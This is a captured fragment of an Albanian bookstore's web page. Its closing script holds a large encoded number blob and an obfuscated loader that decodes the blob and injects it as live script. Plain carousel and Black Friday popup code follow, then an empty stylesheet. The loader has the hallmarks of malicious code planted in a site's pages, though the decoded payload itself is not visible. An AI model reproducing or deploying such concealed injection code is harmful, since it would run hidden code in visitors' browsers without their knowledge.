l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3
body_size: 48
content:

/*# sourceMappingURL=blocktopmenu.css.map */
